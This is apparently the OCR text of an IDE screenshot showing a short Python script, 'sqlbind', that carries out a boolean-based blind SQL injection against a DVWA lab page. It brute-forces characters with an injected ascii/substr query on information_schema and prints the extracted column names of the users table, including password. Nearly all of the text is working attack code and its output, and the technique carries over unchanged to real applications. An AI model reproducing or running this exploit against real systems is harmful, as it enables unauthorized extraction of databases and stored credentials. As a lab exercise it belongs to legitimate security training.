 File Edit View Navigate Code Refactor Run Tools VCS Window Help 3 - sqlbind
3 sqlbind
sqlbind
1: Project
sqlbind
16 4
1 import requests
2 import re
3 a=""
4 r =r'User ID exists in the database.'
5 cookie={"PHPSESSID":"147v5go70uegrtkh4iioj4po19","security":"low"}
6 for i in range(100):
7 for j in range(31,129):
8 url = "http://xuxinyu.com/dvwa/vulnerabilities/sqli_blind/" \
9 "?id=1'and ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='users'),"+str(i)+",1))="+str(j)+"%23&Submit=Submit#"
10 html=requests.get(url,cookies=cookie)
11 #print(html.text)
12 z=re.findall(r,html.text,re.S)
13 if(z):
14 a+=chr(j)
15 break
16 print(a)
17
Run: sqlbind
C:\Users\Administrator\AppData\Local\Programs\Python\Python39\python3.exe D:/pythonProject/3/sqlbind
user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,leve
Process finished with exit code 0
7: Structure
2: Favorites
4: Run TODO 6: Problems Terminal Python Console 1 Event Log
PEP 8: E225 missing whitespace around operator 4:38 CRLF UTF-8 4 spaces Python 3.9 (3)
有道
T
PC
16:46
2023/2/9